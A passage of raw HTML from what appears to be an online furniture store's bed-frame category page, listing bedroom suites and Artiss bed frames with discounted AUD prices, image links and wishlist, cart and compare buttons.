<a href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-single-size-oak-colour-bed-bedside-table/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-3Pc-BST-SOK-14_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-3Pc-BST-SOK-14_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-3Pc-BST-SOK-14_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-3Pc-BST-SOK-14_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-3Pc-BST-SOK-14_7.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_12_2_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_12_2_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_12_2_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_12_2_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_12_2_7.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-single-size-oak-colour-bed-bedside-table/" target="_self">3 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Single Size Oak Colour Bed, Bedside Table</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,550.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>764.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="764.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-BDS-NOW-3PC-BST-SOK" data-item-categories="Bed Frames"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-single-size-oak-colour-bed-bedside-table/" data-quantity="1" class="button product_type_simple" data-product_id="40777" data-product_sku="V43-BDS-NOW-3PC-BST-SOK" aria-label="Read more about &ldquo;3 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Single Size Oak Colour Bed, Bedside Table&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40777  wishlist-fragment on-first-load"
data-fragment-ref="40777"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40777,&quot;parent_product_id&quot;:40777,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40777&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40777"
data-product-type="simple"
data-original-product-id="40777"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40777" class="compare button" data-product_id="40777" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/3-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-single-size-oak-colour-bed-bedside-table/" data-id="40777">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4225 status-publish last instock product_cat-bed-frames product_cat-double-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4225  wishlist-fragment on-first-load"
data-fragment-ref="4225"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4225,&quot;parent_product_id&quot;:4225,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4225&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4225"
data-product-type="simple"
data-original-product-id="4225"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-double-full-size-wooden-bed-frame-pony-timber-mattress-base-bedroom-kids/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/WBED-D-TC18-137-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" rel="tag">Double</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-double-full-size-wooden-bed-frame-pony-timber-mattress-base-bedroom-kids/" target="_self">Artiss Bed Frame Double Size Wooden White PONY</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>588.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="176.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="WBED-D-TC18-137-AB" data-item-categories="Bed Frames,Double"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4225" data-product_sku="WBED-D-TC18-137-AB" aria-label="Add &ldquo;Artiss Bed Frame Double Size Wooden White PONY&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4225  wishlist-fragment on-first-load"
data-fragment-ref="4225"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4225,&quot;parent_product_id&quot;:4225,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4225&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4225"
data-product-type="simple"
data-original-product-id="4225"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=4225" class="compare button" data-product_id="4225" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-double-full-size-wooden-bed-frame-pony-timber-mattress-base-bedroom-kids/" data-id="4225">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40535 status-publish first instock product_cat-bed-frames product_cat-bedroom has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40535  wishlist-fragment on-first-load"
data-fragment-ref="40535"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40535,&quot;parent_product_id&quot;:40535,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40535&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40535"
data-product-type="simple"
data-original-product-id="40535"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table-tallboy/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-02_1_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-02_1_5-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-02_1_5-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-02_1_5-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-02_1_5.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-01_1_5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-01_1_5-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-01_1_5-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-01_1_5-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-Q-OAK-01_1_5.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/bedroom/" rel="tag">Bedroom</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table-tallboy/" target="_self">4 Pieces Bedroom Suite Natural Wood Like MDF Structure Queen Size Oak Colour Bed, Bedside Table &#038; Tallboy</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,746.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>823.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="823.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-BDS-CEL-4PC-TBY-Q-OAK" data-item-categories="Bed Frames,Bedroom"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=40535" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40535" data-product_sku="V43-BDS-CEL-4PC-TBY-Q-OAK" aria-label="Add &ldquo;4 Pieces Bedroom Suite Natural Wood Like MDF Structure Queen Size Oak Colour Bed, Bedside Table &amp; Tallboy&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40535  wishlist-fragment on-first-load"
data-fragment-ref="40535"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40535,&quot;parent_product_id&quot;:40535,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40535&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40535"
data-product-type="simple"
data-original-product-id="40535"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40535" class="compare button" data-product_id="40535" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-queen-size-oak-colour-bed-bedside-table-tallboy/" data-id="40535">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4478 status-publish instock product_cat-bed-frames product_cat-best-sellers product_cat-led-furniture product_cat-queen-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4478  wishlist-fragment on-first-load"
data-fragment-ref="4478"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4478,&quot;parent_product_id&quot;:4478,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4478&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4478"
data-product-type="simple"
data-original-product-id="4478"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-led-bed-frame-queen-size-gas-lift-base-with-storage-grey-fabric-cole/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/04/BFRAME-E-COLE-Q-GY-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/best-sellers/" rel="tag">Best Sellers</a>, <a href="https://mattressoutlet.net.au/led-furniture/" rel="tag">LED Furniture</a>, <a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-led-bed-frame-queen-size-gas-lift-base-with-storage-grey-fabric-cole/" target="_self">Artiss Bed Frame Queen Size LED Gas Lift Grey COLE</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,109.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>332.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="332.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-E-COLE-Q-GY-ABC" data-item-categories="Bed Frames,Best Sellers,LED Furniture,Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4478" data-product_sku="BFRAME-E-COLE-Q-GY-ABC" aria-label="Add &ldquo;Artiss Bed Frame Queen Size LED Gas Lift Grey COLE&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4478  wishlist-fragment on-first-load"
data-fragment-ref="4478"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4478,&quot;parent_product_id&quot;:4478,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4478&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4478"
data-product-type="simple"
data-original-product-id="4478"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=4478" class="compare button" data-product_id="4478" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-led-bed-frame-queen-size-gas-lift-base-with-storage-grey-fabric-cole/" data-id="4478">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40652 status-publish outofstock product_cat-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40652  wishlist-fragment on-first-load"
data-fragment-ref="40652"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40652,&quot;parent_product_id&quot;:40652,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40652&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40652"
data-product-type="simple"
data-original-product-id="40652"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-with-particle-board-contraction-and-metal-legs-queen-size-oak-colour-bed-bedside-table-tallboy/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_01_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_01_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_01_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_01_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_02_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_02_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-MASQOK-4PC_02_1-150x150.jpg 150w, 